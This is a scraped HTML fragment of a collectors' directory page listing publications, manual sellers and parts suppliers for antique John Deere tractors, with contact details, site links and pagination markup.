                <a href="https://greencollectors.com/directory/listing/off-the-farm" title="Off the Farm" class=" sabai-entity-permalink sabai-entity-id-574 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Off the Farm</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.geocities.com/heartland/woods/1416/" target="_blank" rel="nofollow external">http://www.geocities.com/heartland/woods/1416/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-576" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/twocylinderdiesel-com" title="TwoCylinderDiesel.com" class=" sabai-entity-permalink sabai-entity-id-576 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">TwoCylinderDiesel.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:ke&#118;&#105;n&#64;s&#109;olk&#111;&#119;&#115;ki&#46;&#99;o&#109;" target="_blank">ke&#118;&#105;n&#64;s&#109;olk&#111;&#119;&#115;ki&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.twocylinderdiesel.com/" target="_blank" rel="nofollow external">http://www.twocylinderdiesel.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Devoted to the John Deere Model R Diesel Tractor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-582" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/life-on-the-farm" title="Life on the Farm" class=" sabai-entity-permalink sabai-entity-id-582 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Life on the Farm</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://Antique Tractors" target="_blank" rel="nofollow external">http://Antique Tractors</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Farm Life             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-625" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/servicegram-reports" title="Servicegram reports" class=" sabai-entity-permalink sabai-entity-id-625 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Servicegram reports</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">Upcoming shows</span><span class="sabai-visible-xs-inline"><a href="tel:">Upcoming shows</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">Antique pictures</span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://" target="_blank" rel="nofollow external">http://</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-628" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/crawler-equipment-page" title="Crawler &amp; Equipment Page" class=" sabai-entity-permalink sabai-entity-id-628 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Crawler &amp; Equipment Page</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.willinet.net/~tpaulson/tractor/tractor.htm" target="_blank" rel="nofollow external">http://www.willinet.net/~tpaulson/tractor/tract...</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-631" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/antique-john-deere" title="Antique John Deere" class=" sabai-entity-permalink sabai-entity-id-631 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antique John Deere</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.geocities.com/antique_tractor/johndeere.html" target="_blank" rel="nofollow external">http://www.geocities.com/antique_tractor/johnde...</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-632" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/tractors-of-the-past" title="Tractors of the Past" class=" sabai-entity-permalink sabai-entity-id-632 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tractors of the Past</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://" target="_blank" rel="nofollow external">http://</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-703" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/cornpickers-rural-legends" title="Cornpickers: Rural Legends" class=" sabai-entity-permalink sabai-entity-id-703 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cornpickers: Rural Legends</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://" target="_blank" rel="nofollow external">http://</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-742" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/repairmanual-com" title="RepairManual.com" class=" sabai-entity-permalink sabai-entity-id-742 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">RepairManual.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#108;&#101;n&#64;mo&#116;&#111;co&#109;&#46;&#99;&#111;&#109;" target="_blank">&#108;&#101;n&#64;mo&#116;&#111;co&#109;&#46;&#99;&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.repairmanual.com/" target="_blank" rel="nofollow external">http://www.repairmanual.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                The repair manual specialists!             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-743" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/hot-vs-not-agriculture-directory" title="Hot Vs Not Agriculture Directory" class=" sabai-entity-permalink sabai-entity-id-743 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Hot Vs Not Agriculture Directory</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.hotvsnot.com/Business/Agriculture_and_Forestry/" target="_blank" rel="nofollow external">http://www.hotvsnot.com/Business/Agriculture_an...</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-786" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/down-on-the-farm" title="Down on The Farm" class=" sabai-entity-permalink sabai-entity-id-786 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Down on The Farm</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://" target="_blank" rel="nofollow external">http://</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                JD garden tractor litrature             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-813" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/manuals-r-us" title="Manuals R US" class=" sabai-entity-permalink sabai-entity-id-813 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuals R US</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">715-336-2803</span><span class="sabai-visible-xs-inline"><a href="tel:7153362803">715-336-2803</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:D&#77;&#114;&#101;&#110;&#107;a&#115;&#64;c&#121;brz&#110;&#46;co&#109;" target="_blank">D&#77;&#114;&#101;&#110;&#107;a&#115;&#64;c&#121;brz&#110;&#46;co&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.farmmanuals.com" target="_blank" rel="nofollow external">http://www.farmmanuals.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                I have thousands of farm equipment and tractor manuals and most are john deere             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-816" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/www-tractorfinders-com" title="www.tractorfinders.com" class=" sabai-entity-permalink sabai-entity-id-816 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">www.tractorfinders.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">870.377.7805</span><span class="sabai-visible-xs-inline"><a href="tel:8703777805">870.377.7805</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:i&#110;fo&#64;&#116;ract&#111;r&#102;&#105;nd&#101;&#114;s&#46;c&#111;&#109;" target="_blank">i&#110;fo&#64;&#116;ract&#111;r&#102;&#105;nd&#101;&#114;s&#46;c&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.tractorfinders.com" target="_blank" rel="nofollow external">http://www.tractorfinders.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Locate and negotiate             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-823" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/deere-legacy-1" title="Deere Legacy" class=" sabai-entity-permalink sabai-entity-id-823 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Deere Legacy</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">360 794 9785</span><span class="sabai-visible-xs-inline"><a href="tel:3607949785">360 794 9785</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:de&#97;&#110;v&#112;&#64;at&#116;&#46;&#110;et" target="_blank">de&#97;&#110;v&#112;&#64;at&#116;&#46;&#110;et</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.deerelegacy.com" target="_blank" rel="nofollow external">http://www.deerelegacy.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                NOS and 800 Hitch Parts             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-829" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/binder-books" title="Binder Books" class=" sabai-entity-permalink sabai-entity-id-829 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Binder Books</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">503-684-2024</span><span class="sabai-visible-xs-inline"><a href="tel:5036842024">503-684-2024</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">503-684-3990</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:i&#110;&#113;u&#105;&#114;&#121;&#64;&#98;&#105;nder&#98;ooks.co&#109;" target="_blank">i&#110;&#113;u&#105;&#114;&#121;&#64;&#98;&#105;nder&#98;ooks.co&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.binderbooks.com/" target="_blank" rel="nofollow external">http://www.binderbooks.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-5 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="ROADMAP"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 1 - 20 of 34 results</span>
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-pagination sabai-btn-group"><a class="sabai-btn sabai-btn-default sabai-btn-sm sabai-disabled">&laquo;</a><a class="sabai-btn sabai-btn-default sabai-btn-sm sabai-active">1</a><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?p=2&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" class="sabai-btn sabai-btn-default sabai-btn-sm" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',scroll:true,pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?p=2&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list">2</a><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?p=2&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" class="sabai-btn sabai-btn-default sabai-btn-sm" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',scroll:true,pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?p=2&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list">&raquo;</a></div>    </div>
</div></div>
    </div>
  </div>
</div>
</div>                                                    <div class="clear"></div><br />
                        </div><!-- end #entry -->
            </div><!-- end .post -->
            

             


        </article>
    </div><!-- end .single-content -->

    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    

    <div class="clear"></div>
</div><!-- end .wrap-fullwidth -->

 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-publications tag-featured tag-gathering-of-greens tag-moline">

                    <div class="article-comm"><a href="https://greencollectors.com/gathering-of-the-green-reserving-the-past/#respond"><i class="fa fa-comments"></i> 0</a></div>
                    <div class="article-category"><i></i> <a href="https://greencollectors.com/category/publications/" class="tiptipBlog" title="View all posts in Publications" >Publications</a>                     </div><!-- end .article-category -->  
              
                                    <img width="182" height="165" src="https://greencollectors.com/wp-content/uploads/2013/11/gathering.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
